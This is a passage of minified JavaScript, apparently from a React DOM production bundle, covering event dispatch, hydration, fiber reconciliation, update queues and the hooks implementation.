La("onBeforeInput","beforeinput",null,n,j),z.push({event:j,listeners:_}),j.data=Z))}ic(z,t)})}function Gr(e,t,n){return{instance:e,listener:t,currentTarget:n}}function bo(e,t){for(var n=t+"Capture",o=[];e!==null;){var s=e,a=s.stateNode;s.tag===5&&a!==null&&(s=a,a=Dr(e,n),a!=null&&o.unshift(Gr(e,a,s)),a=Dr(e,t),a!=null&&o.push(Gr(e,a,s))),e=e.return}return o}function tr(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function sc(e,t,n,o,s){for(var a=t._reactName,d=[];n!==null&&n!==o;){var g=n,C=g.alternate,_=g.stateNode;if(C!==null&&C===o)break;g.tag===5&&_!==null&&(g=_,s?(C=Dr(n,a),C!=null&&d.unshift(Gr(n,C,g))):s||(C=Dr(n,a),C!=null&&d.push(Gr(n,C,g)))),n=n.return}d.length!==0&&e.push({event:t,listeners:d})}var pm=/\r\n?/g,vm=/\u0000|\uFFFD/g;function uc(e){return(typeof e=="string"?e:""+e).replace(pm,`
`).replace(vm,"")}function Qo(e,t,n){if(t=uc(t),uc(e)!==t&&n)throw Error(l(425))}function Ko(){}var Ml=null,Fl=null;function zl(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var $l=typeof setTimeout=="function"?setTimeout:void 0,hm=typeof clearTimeout=="function"?clearTimeout:void 0,ac=typeof Promise=="function"?Promise:void 0,mm=typeof queueMicrotask=="function"?queueMicrotask:typeof ac<"u"?function(e){return ac.resolve(null).then(e).catch(gm)}:$l;function gm(e){setTimeout(function(){throw e})}function Ul(e,t){var n=t,o=0;do{var s=n.nextSibling;if(e.removeChild(n),s&&s.nodeType===8)if(n=s.data,n==="/$"){if(o===0){e.removeChild(s),Ur(t);return}o--}else n!=="$"&&n!=="$?"&&n!=="$!"||o++;n=s}while(n);Ur(t)}function un(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function cc(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var nr=Math.random().toString(36).slice(2),$t="__reactFiber$"+nr,qr="__reactProps$"+nr,bt="__reactContainer$"+nr,Wl="__reactEvents$"+nr,ym="__reactListeners$"+nr,wm="__reactHandles$"+nr;function Dn(e){var t=e[$t];if(t)return t;for(var n=e.parentNode;n;){if(t=n[bt]||n[$t]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=cc(e);e!==null;){if(n=e[$t])return n;e=cc(e)}return t}e=n,n=e.parentNode}return null}function Zr(e){return e=e[$t]||e[bt],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function rr(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(l(33))}function Yo(e){return e[qr]||null}var Bl=[],or=-1;function an(e){return{current:e}}function Te(e){0>or||(e.current=Bl[or],Bl[or]=null,or--)}function Oe(e,t){or++,Bl[or]=e.current,e.current=t}var cn={},Je=an(cn),ut=an(!1),An=cn;function ir(e,t){var n=e.type.contextTypes;if(!n)return cn;var o=e.stateNode;if(o&&o.__reactInternalMemoizedUnmaskedChildContext===t)return o.__reactInternalMemoizedMaskedChildContext;var s={},a;for(a in n)s[a]=t[a];return o&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=s),s}function at(e){return e=e.childContextTypes,e!=null}function Xo(){Te(ut),Te(Je)}function fc(e,t,n){if(Je.current!==cn)throw Error(l(168));Oe(Je,t),Oe(ut,n)}function dc(e,t,n){var o=e.stateNode;if(t=t.childContextTypes,typeof o.getChildContext!="function")return n;o=o.getChildContext();for(var s in o)if(!(s in t))throw Error(l(108,ce(e)||"Unknown",s));return ee({},n,o)}function Go(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||cn,An=Je.current,Oe(Je,e),Oe(ut,ut.current),!0}function pc(e,t,n){var o=e.stateNode;if(!o)throw Error(l(169));n?(e=dc(e,t,An),o.__reactInternalMemoizedMergedChildContext=e,Te(ut),Te(Je),Oe(Je,e)):Te(ut),Oe(ut,n)}var Qt=null,qo=!1,Vl=!1;function vc(e){Qt===null?Qt=[e]:Qt.push(e)}function Em(e){qo=!0,vc(e)}function fn(){if(!Vl&&Qt!==null){Vl=!0;var e=0,t=Pe;try{var n=Qt;for(Pe=1;e<n.length;e++){var o=n[e];do o=o(!0);while(o!==null)}Qt=null,qo=!1}catch(s){throw Qt!==null&&(Qt=Qt.slice(e+1)),ma(fl,fn),s}finally{Pe=t,Vl=!1}}return null}var lr=[],sr=0,Zo=null,Jo=0,Ct=[],St=0,Ln=null,Kt=1,Yt="";function In(e,t){lr[sr++]=Jo,lr[sr++]=Zo,Zo=e,Jo=t}function hc(e,t,n){Ct[St++]=Kt,Ct[St++]=Yt,Ct[St++]=Ln,Ln=e;var o=Kt;e=Yt;var s=32-_t(o)-1;o&=~(1<<s),n+=1;var a=32-_t(t)+s;if(30<a){var d=s-s%5;a=(o&(1<<d)-1).toString(32),o>>=d,s-=d,Kt=1<<32-_t(t)+s|n<<s|o,Yt=a+e}else Kt=1<<a|n<<s|o,Yt=e}function Hl(e){e.return!==null&&(In(e,1),hc(e,1,0))}function bl(e){for(;e===Zo;)Zo=lr[--sr],lr[sr]=null,Jo=lr[--sr],lr[sr]=null;for(;e===Ln;)Ln=Ct[--St],Ct[St]=null,Yt=Ct[--St],Ct[St]=null,Kt=Ct[--St],Ct[St]=null}var mt=null,gt=null,De=!1,Nt=null;function mc(e,t){var n=Rt(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,t=e.deletions,t===null?(e.deletions=[n],e.flags|=16):t.push(n)}function gc(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,mt=e,gt=un(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,mt=e,gt=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(n=Ln!==null?{id:Kt,overflow:Yt}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},n=Rt(18,null,null,0),n.stateNode=t,n.return=e,e.child=n,mt=e,gt=null,!0):!1;default:return!1}}function Ql(e){return(e.mode&1)!==0&&(e.flags&128)===0}function Kl(e){if(De){var t=gt;if(t){var n=t;if(!gc(e,t)){if(Ql(e))throw Error(l(418));t=un(n.nextSibling);var o=mt;t&&gc(e,t)?mc(o,n):(e.flags=e.flags&-4097|2,De=!1,mt=e)}}else{if(Ql(e))throw Error(l(418));e.flags=e.flags&-4097|2,De=!1,mt=e}}}function yc(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;mt=e}function ei(e){if(e!==mt)return!1;if(!De)return yc(e),De=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!zl(e.type,e.memoizedProps)),t&&(t=gt)){if(Ql(e))throw wc(),Error(l(418));for(;t;)mc(e,t),t=un(t.nextSibling)}if(yc(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(l(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){gt=un(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}gt=null}}else gt=mt?un(e.stateNode.nextSibling):null;return!0}function wc(){for(var e=gt;e;)e=un(e.nextSibling)}function ur(){gt=mt=null,De=!1}function Yl(e){Nt===null?Nt=[e]:Nt.push(e)}var Cm=U.ReactCurrentBatchConfig;function Jr(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(l(309));var o=n.stateNode}if(!o)throw Error(l(147,e));var s=o,a=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===a?t.ref:(t=function(d){var g=s.refs;d===null?delete g[a]:g[a]=d},t._stringRef=a,t)}if(typeof e!="string")throw Error(l(284));if(!n._owner)throw Error(l(290,e))}return e}function ti(e,t){throw e=Object.prototype.toString.call(t),Error(l(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function Ec(e){var t=e._init;return t(e._payload)}function Cc(e){function t(k,S){if(e){var R=k.deletions;R===null?(k.deletions=[S],k.flags|=16):R.push(S)}}function n(k,S){if(!e)return null;for(;S!==null;)t(k,S),S=S.sibling;return null}function o(k,S){for(k=new Map;S!==null;)S.key!==null?k.set(S.key,S):k.set(S.index,S),S=S.sibling;return k}function s(k,S){return k=wn(k,S),k.index=0,k.sibling=null,k}function a(k,S,R){return k.index=R,e?(R=k.alternate,R!==null?(R=R.index,R<S?(k.flags|=2,S):R):(k.flags|=2,S)):(k.flags|=1048576,S)}function d(k){return e&&k.alternate===null&&(k.flags|=2),k}function g(k,S,R,$){return S===null||S.tag!==6?(S=$s(R,k.mode,$),S.return=k,S):(S=s(S,R),S.return=k,S)}function C(k,S,R,$){var X=R.type;return X===W?j(k,S,R.props.children,$,R.key):S!==null&&(S.elementType===X||typeof X=="object"&&X!==null&&X.$$typeof===me&&Ec(X)===S.type)?($=s(S,R.props),$.ref=Jr(k,S,R),$.return=k,$):($=ki(R.type,R.key,R.props,null,k.mode,$),$.ref=Jr(k,S,R),$.return=k,$)}function _(k,S,R,$){return S===null||S.tag!==4||S.stateNode.containerInfo!==R.containerInfo||S.stateNode.implementation!==R.implementation?(S=Us(R,k.mode,$),S.return=k,S):(S=s(S,R.children||[]),S.return=k,S)}function j(k,S,R,$,X){return S===null||S.tag!==7?(S=Bn(R,k.mode,$,X),S.return=k,S):(S=s(S,R),S.return=k,S)}function z(k,S,R){if(typeof S=="string"&&S!==""||typeof S=="number")return S=$s(""+S,k.mode,R),S.return=k,S;if(typeof S=="object"&&S!==null){switch(S.$$typeof){case B:return R=ki(S.type,S.key,S.props,null,k.mode,R),R.ref=Jr(k,null,S),R.return=k,R;case G:return S=Us(S,k.mode,R),S.return=k,S;case me:var $=S._init;return z(k,$(S._payload),R)}if(ze(S)||Re(S))return S=Bn(S,k.mode,R,null),S.return=k,S;ti(k,S)}return null}function I(k,S,R,$){var X=S!==null?S.key:null;if(typeof R=="string"&&R!==""||typeof R=="number")return X!==null?null:g(k,S,""+R,$);if(typeof R=="object"&&R!==null){switch(R.$$typeof){case B:return R.key===X?C(k,S,R,$):null;case G:return R.key===X?_(k,S,R,$):null;case me:return X=R._init,I(k,S,X(R._payload),$)}if(ze(R)||Re(R))return X!==null?null:j(k,S,R,$,null);ti(k,R)}return null}function V(k,S,R,$,X){if(typeof $=="string"&&$!==""||typeof $=="number")return k=k.get(R)||null,g(S,k,""+$,X);if(typeof $=="object"&&$!==null){switch($.$$typeof){case B:return k=k.get($.key===null?R:$.key)||null,C(S,k,$,X);case G:return k=k.get($.key===null?R:$.key)||null,_(S,k,$,X);case me:var q=$._init;return V(k,S,R,q($._payload),X)}if(ze($)||Re($))return k=k.get(R)||null,j(S,k,$,X,null);ti(S,$)}return null}function K(k,S,R,$){for(var X=null,q=null,Z=S,te=S=0,Ke=null;Z!==null&&te<R.length;te++){Z.index>te?(Ke=Z,Z=null):Ke=Z.sibling;var we=I(k,Z,R[te],$);if(we===null){Z===null&&(Z=Ke);break}e&&Z&&we.alternate===null&&t(k,Z),S=a(we,S,te),q===null?X=we:q.sibling=we,q=we,Z=Ke}if(te===R.length)return n(k,Z),De&&In(k,te),X;if(Z===null){for(;te<R.length;te++)Z=z(k,R[te],$),Z!==null&&(S=a(Z,S,te),q===null?X=Z:q.sibling=Z,q=Z);return De&&In(k,te),X}for(Z=o(k,Z);te<R.length;te++)Ke=V(Z,k,te,R[te],$),Ke!==null&&(e&&Ke.alternate!==null&&Z.delete(Ke.key===null?te:Ke.key),S=a(Ke,S,te),q===null?X=Ke:q.sibling=Ke,q=Ke);return e&&Z.forEach(function(En){return t(k,En)}),De&&In(k,te),X}function Y(k,S,R,$){var X=Re(R);if(typeof X!="function")throw Error(l(150));if(R=X.call(R),R==null)throw Error(l(151));for(var q=X=null,Z=S,te=S=0,Ke=null,we=R.next();Z!==null&&!we.done;te++,we=R.next()){Z.index>te?(Ke=Z,Z=null):Ke=Z.sibling;var En=I(k,Z,we.value,$);if(En===null){Z===null&&(Z=Ke);break}e&&Z&&En.alternate===null&&t(k,Z),S=a(En,S,te),q===null?X=En:q.sibling=En,q=En,Z=Ke}if(we.done)return n(k,Z),De&&In(k,te),X;if(Z===null){for(;!we.done;te++,we=R.next())we=z(k,we.value,$),we!==null&&(S=a(we,S,te),q===null?X=we:q.sibling=we,q=we);return De&&In(k,te),X}for(Z=o(k,Z);!we.done;te++,we=R.next())we=V(Z,k,te,we.value,$),we!==null&&(e&&we.alternate!==null&&Z.delete(we.key===null?te:we.key),S=a(we,S,te),q===null?X=we:q.sibling=we,q=we);return e&&Z.forEach(function(eg){return t(k,eg)}),De&&In(k,te),X}function Ue(k,S,R,$){if(typeof R=="object"&&R!==null&&R.type===W&&R.key===null&&(R=R.props.children),typeof R=="object"&&R!==null){switch(R.$$typeof){case B:e:{for(var X=R.key,q=S;q!==null;){if(q.key===X){if(X=R.type,X===W){if(q.tag===7){n(k,q.sibling),S=s(q,R.props.children),S.return=k,k=S;break e}}else if(q.elementType===X||typeof X=="object"&&X!==null&&X.$$typeof===me&&Ec(X)===q.type){n(k,q.sibling),S=s(q,R.props),S.ref=Jr(k,q,R),S.return=k,k=S;break e}n(k,q);break}else t(k,q);q=q.sibling}R.type===W?(S=Bn(R.props.children,k.mode,$,R.key),S.return=k,k=S):($=ki(R.type,R.key,R.props,null,k.mode,$),$.ref=Jr(k,S,R),$.return=k,k=$)}return d(k);case G:e:{for(q=R.key;S!==null;){if(S.key===q)if(S.tag===4&&S.stateNode.containerInfo===R.containerInfo&&S.stateNode.implementation===R.implementation){n(k,S.sibling),S=s(S,R.children||[]),S.return=k,k=S;break e}else{n(k,S);break}else t(k,S);S=S.sibling}S=Us(R,k.mode,$),S.return=k,k=S}return d(k);case me:return q=R._init,Ue(k,S,q(R._payload),$)}if(ze(R))return K(k,S,R,$);if(Re(R))return Y(k,S,R,$);ti(k,R)}return typeof R=="string"&&R!==""||typeof R=="number"?(R=""+R,S!==null&&S.tag===6?(n(k,S.sibling),S=s(S,R),S.return=k,k=S):(n(k,S),S=$s(R,k.mode,$),S.return=k,k=S),d(k)):n(k,S)}return Ue}var ar=Cc(!0),Sc=Cc(!1),ni=an(null),ri=null,cr=null,Xl=null;function Gl(){Xl=cr=ri=null}function ql(e){var t=ni.current;Te(ni),e._currentValue=t}function Zl(e,t,n){for(;e!==null;){var o=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,o!==null&&(o.childLanes|=t)):o!==null&&(o.childLanes&t)!==t&&(o.childLanes|=t),e===n)break;e=e.return}}function fr(e,t){ri=e,Xl=cr=null,e=e.dependencies,e!==null&&e.firstContext!==null&&((e.lanes&t)!==0&&(ct=!0),e.firstContext=null)}function xt(e){var t=e._currentValue;if(Xl!==e)if(e={context:e,memoizedValue:t,next:null},cr===null){if(ri===null)throw Error(l(308));cr=e,ri.dependencies={lanes:0,firstContext:e}}else cr=cr.next=e;return t}var jn=null;function Jl(e){jn===null?jn=[e]:jn.push(e)}function xc(e,t,n,o){var s=t.interleaved;return s===null?(n.next=n,Jl(t)):(n.next=s.next,s.next=n),t.interleaved=n,Xt(e,o)}function Xt(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}var dn=!1;function es(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function Pc(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function Gt(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function pn(e,t,n){var o=e.updateQueue;if(o===null)return null;if(o=o.shared,(ge&2)!==0){var s=o.pending;return s===null?t.next=t:(t.next=s.next,s.next=t),o.pending=t,Xt(e,n)}return s=o.interleaved,s===null?(t.next=t,Jl(o)):(t.next=s.next,s.next=t),o.interleaved=t,Xt(e,n)}function oi(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194240)!==0)){var o=t.lanes;o&=e.pendingLanes,n|=o,t.lanes=n,vl(e,n)}}function kc(e,t){var n=e.updateQueue,o=e.alternate;if(o!==null&&(o=o.updateQueue,n===o)){var s=null,a=null;if(n=n.firstBaseUpdate,n!==null){do{var d={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};a===null?s=a=d:a=a.next=d,n=n.next}while(n!==null);a===null?s=a=t:a=a.next=t}else s=a=t;n={baseState:o.baseState,firstBaseUpdate:s,lastBaseUpdate:a,shared:o.shared,effects:o.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function ii(e,t,n,o){var s=e.updateQueue;dn=!1;var a=s.firstBaseUpdate,d=s.lastBaseUpdate,g=s.shared.pending;if(g!==null){s.shared.pending=null;var C=g,_=C.next;C.next=null,d===null?a=_:d.next=_,d=C;var j=e.alternate;j!==null&&(j=j.updateQueue,g=j.lastBaseUpdate,g!==d&&(g===null?j.firstBaseUpdate=_:g.next=_,j.lastBaseUpdate=C))}if(a!==null){var z=s.baseState;d=0,j=_=C=null,g=a;do{var I=g.lane,V=g.eventTime;if((o&I)===I){j!==null&&(j=j.next={eventTime:V,lane:0,tag:g.tag,payload:g.payload,callback:g.callback,next:null});e:{var K=e,Y=g;switch(I=t,V=n,Y.tag){case 1:if(K=Y.payload,typeof K=="function"){z=K.call(V,z,I);break e}z=K;break e;case 3:K.flags=K.flags&-65537|128;case 0:if(K=Y.payload,I=typeof K=="function"?K.call(V,z,I):K,I==null)break e;z=ee({},z,I);break e;case 2:dn=!0}}g.callback!==null&&g.lane!==0&&(e.flags|=64,I=s.effects,I===null?s.effects=[g]:I.push(g))}else V={eventTime:V,lane:I,tag:g.tag,payload:g.payload,callback:g.callback,next:null},j===null?(_=j=V,C=z):j=j.next=V,d|=I;if(g=g.next,g===null){if(g=s.shared.pending,g===null)break;I=g,g=I.next,I.next=null,s.lastBaseUpdate=I,s.shared.pending=null}}while(!0);if(j===null&&(C=z),s.baseState=C,s.firstBaseUpdate=_,s.lastBaseUpdate=j,t=s.shared.interleaved,t!==null){s=t;do d|=s.lane,s=s.next;while(s!==t)}else a===null&&(s.shared.lanes=0);zn|=d,e.lanes=d,e.memoizedState=z}}function Rc(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var o=e[t],s=o.callback;if(s!==null){if(o.callback=null,o=n,typeof s!="function")throw Error(l(191,s));s.call(o)}}}var eo={},Ut=an(eo),to=an(eo),no=an(eo);function Mn(e){if(e===eo)throw Error(l(174));return e}function ts(e,t){switch(Oe(no,t),Oe(to,e),Oe(Ut,eo),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:Tn(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=Tn(t,e)}Te(Ut),Oe(Ut,t)}function dr(){Te(Ut),Te(to),Te(no)}function Oc(e){Mn(no.current);var t=Mn(Ut.current),n=Tn(t,e.type);t!==n&&(Oe(to,e),Oe(Ut,n))}function ns(e){to.current===e&&(Te(Ut),Te(to))}var Le=an(0);function li(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if((t.flags&128)!==0)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var rs=[];function os(){for(var e=0;e<rs.length;e++)rs[e]._workInProgressVersionPrimary=null;rs.length=0}var si=U.ReactCurrentDispatcher,is=U.ReactCurrentBatchConfig,Fn=0,Ie=null,Ve=null,be=null,ui=!1,ro=!1,oo=0,Sm=0;function et(){throw Error(l(321))}function ls(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!Tt(e[n],t[n]))return!1;return!0}function ss(e,t,n,o,s,a){if(Fn=a,Ie=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,si.current=e===null||e.memoizedState===null?Rm:Om,e=n(o,s),ro){a=0;do{if(ro=!1,oo=0,25<=a)throw Error(l(301));a+=1,be=Ve=null,t.updateQueue=null,si.current=_m,e=n(o,s)}while(ro)}if(si.current=fi,t=Ve!==null&&Ve.next!==null,Fn=0,be=Ve=Ie=null,ui=!1,t)throw Error(l(300));return e}function us(){var e=oo!==0;return oo=0,e}function Wt(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return be===null?Ie.memoizedState=be=e:be=be.next=e,be}function Pt(){if(Ve===null){var e=Ie.alternate;e=e!==null?e.memoizedState:null}else e=Ve.next;var t=be===null?Ie.memoizedState:be.next;if(t!==null)be=t,Ve=e;else{if(e===null)throw Error(l(310));Ve=e,e={memoizedState:Ve.memoizedState,baseState:Ve.baseState,baseQueue:Ve.baseQueue,queue:Ve.queue,next:null},be===null?Ie.memoizedState=be=e:be=be.next=e}return be}function io(e,t){return typeof t=="function"?t(e):t}function as(e){var t=Pt(),n=t.queue;if(n===null)throw Error(l(311));n.lastRenderedReducer=e;var o=Ve,s=o.baseQueue,a=n.pending;if(a!==null){if(s!==null){var d=s.next;s.next=a.next,a.next=d}o.baseQueue=s=a,n.pending=null}if(s!==null){a=s.next,o=o.baseState;var g=d=null,C=null,_=a;do{var j=_.lane;if((Fn&j)===j)C!==null&&(C=C.next={lane:0,action:_.action,hasEagerState:_.hasEagerState,eagerState:_.eagerState,next:null}),o=_.hasEagerState?_.eagerState:e(o,_.action);else{var z={lane:j,action:_.action,hasEagerState:_.hasEagerState,eagerState:_.eagerState,next:null};C===null?(g=C=z,d=o):C=C.next=z,Ie.lanes|=j,zn|=j}_=_.next}while(_!==null&&_!==a);C===null?d=o:C.next=g,Tt(o,t.memoizedState)||(ct=!0),t.memoizedState=o,t.baseState=d,t.baseQueue=C,n.lastRenderedState=o}if(e=n.interleaved,e!==null){s=e;do a=s.lane,Ie.lanes|=a,zn|=a,s=s.next;while(s!==e)}else s===null&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function cs(e){var t=Pt(),n=t.queue;if(n===null)throw Error(l(311));n.lastRenderedReducer=e;var o=n.dispatch,s=n.pending,a=t.memoizedState;if(s!==null){n.pending=null;var d=s=s.next;do a=e(a,d.action),d=d.next;while(d!==s);Tt(a,t.memoizedState)||(ct=!0),t.memoizedState=a,t.baseQueue===null&&(t.baseState=a),n.lastRenderedState=a}return[a,o]}function _c(){}function Tc(e,t){var n=Ie,o=Pt(),s=t(),a=!Tt(o.memoizedState,s);if(a&&(o.memoizedState=s,ct=!0),o=o.queue,fs(Ac.bind(null,n,o,e),[e]),o.getSnapshot!==t||a||be!==null&&be.memoizedState.tag&1){if(n.flags|=2048,lo(9,Dc.bind(null,n,o,s,t),void 0,null),Qe===null)throw Error(l(349));(Fn&30)!==0||Nc(n,t,s)}return s}function Nc(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=Ie.updateQueue,t===null?(t={lastEffect:null,stores:null},Ie.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function Dc(e,t,n,o){t.value=n,t.getSnapshot=o,Lc(t)&&Ic(e)}function Ac(e,t,n){return n(function(){Lc(t)&&Ic(e)})}function Lc(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!Tt(e,n)}catch{return!0}}function Ic(e){var t=Xt(e,1);t!==null&&It(t,e,1,-1)}function jc(e){var t=Wt();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:io,lastRenderedState:e},t.queue=e,e=e.dispatch=km.bind(null,Ie,e),[t.memoizedState,e]}function lo(e,t,n,o){return e={tag:e,create:t,destroy:n,deps:o,next:null},t=Ie.updateQueue,t===null?(t={lastEffect:null,stores:null},Ie.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(o=n.next,n.next=e,e.next=o,t.lastEffect=e)),e}function Mc(){return Pt().memoizedState}function ai(e,t,n,o){var s=Wt();Ie.flags|=e,s.memoizedState=lo(1|t,n,void 0,o===void 0?null:o)}function ci(e,t,n,o){var s=Pt();o=o===void 0?null:o;var a=void 0;if(Ve!==null){var d=Ve.memoizedState;if(a=d.destroy,o!==null&&ls(o,d.deps)){s.memoizedState=lo(t,n,a,o);return}}Ie.flags|=e,s.memoizedState=lo(1|t,n,a,o)}function Fc(e,t){return ai(8390656,8,e,t)}function fs(e,t){return ci(2048,8,e,t)}function zc(e,t){return ci(4,2,e,t)}function $c(e,t){return ci(4,4,e,t)}function Uc(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function Wc(e,t,n){return n=n!=null?n.concat([e]):null,ci(4,4,Uc.bind(null,t,e),n)}function ds(){}function Bc(e,t){var n=Pt();t=t===void 0?null:t;var o=n.memoizedState;return o!==null&&t!==null&&ls(t,o[1])?o[0]:(n.memoizedState=[e,t],e)}function Vc(e,t){var n=Pt();t=t===void 0?null:t;var o=n.memoizedState;return o!==null&&t!==null&&ls(t,o[1])?o[0]:(e=e(),n.memoizedState=[e,t],e)}function Hc(e,t,n){return(Fn&21)===0?(e.baseState&&(e.baseState=!1,ct=!0),e.memoizedState=n):(Tt(n,t)||(n=Ea(),Ie.lanes|=n,zn|=n,e.baseState=!0),t)}function xm(e,t){var n=Pe;Pe=n!==0&&4>n?n:4,e(!0);var o=is.transition;is.transition={};try{e(!1),t()}finally{Pe=n,is.transition=o}}function bc(){return Pt().memoizedState}function Pm(e,t,n){var o=gn(e);if(n={lane:o,action:n,hasEagerState:!1,eagerState:null,next:null},Qc(e))Kc(t,n);else if(n=xc(e,t,n,o),n!==null){var s=lt();It(n,e,o,s),Yc(n,t,o)}}function km(e,t,n){var o=gn(e),s={lane:o,action:n,hasEagerState:!1,eagerState:null,next:null};if(Qc(e))Kc(t,s);else{var a=e.alternate;if(e.lanes===0&&(a===null||a.lanes===0)&&(a=t.lastRenderedReducer,a!==null))try{var d=t.lastRenderedState,g=a(d,n);if(s.hasEagerState=!0,s.eagerState=g,Tt(g,d)){var C=t.interleaved;C===null?(s.next=s,Jl(t)):(s.next=C.next,C.next=s),t.interleaved=s;return}}catch{}finally{}n=xc(e,t,s,o),n!==null&&(s=lt(),It(n,e,o,s),Yc(n,t,o))}}function Qc(e){var t=e.alternate;return e===Ie||t!==null&&t===Ie}function Kc(e,t){ro=ui=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function Yc(e,t,n){if((n&4194240)!==0){var o=t.lanes;o&=e.pendingLanes,n|=o,t.lanes=n,vl(e,n)}}var fi={readContext:xt,useCallback:et,useContext:et,useEffect:et,useImperativeHandle:et,useInsertionEffect:et,useLayoutEffect:et,useMemo:et,useReducer:et,useRef:et,useState:et,useDebugValue:et,useDeferredValue:et,useTransition:et,useMutableSource:et,useSyncExternalStore:et,useId:et,unstable_isNewReconciler:!1},Rm={readContext:xt,useCallback:function(e,t){return Wt().memoizedState=[e,t===void 0?null:t],e},useContext:xt,useEffect:Fc,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,ai(4194308,4,Uc.bind(null,t,e),n)},useLayoutEffect:function(e,t){return ai(4194308,4,e,t)},useInsertionEffect:function(e,t){return ai(4,2,e,t)},useMemo:function(e,t){var n=Wt();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var o=Wt();return t=n!==void 0?n(t):t,o.memoizedState=o.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},o.queue=e,e=e.dispatch=Pm.bind(null,Ie,e),[o.memoizedState,e]},useRef:function(e){var t=Wt();return e={current:e},t.memoizedState=e},useState:jc,useDebugValue:ds,useDeferredValue:function(e){return Wt().memoizedState=e},useTransition:function(){var e=jc(!1),t=e[0];return e=xm.bind(null,e[1]),Wt().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var o=Ie,s=Wt();if(De){if(n===void 0)throw Error(l(407));n=n()}else{if(n=t(),Qe===null)throw Error(l(349));(Fn&30)!==0||Nc(o,t,n)}s.memoizedState=n;var a={value:n,getSnapshot:t};return s.queue=a,Fc(Ac.bind(null,o,a,e),[e]),o.flags|=2048,lo(9,Dc.bind(null,o,a,n,t),void 0,null),n},useId:function(){var 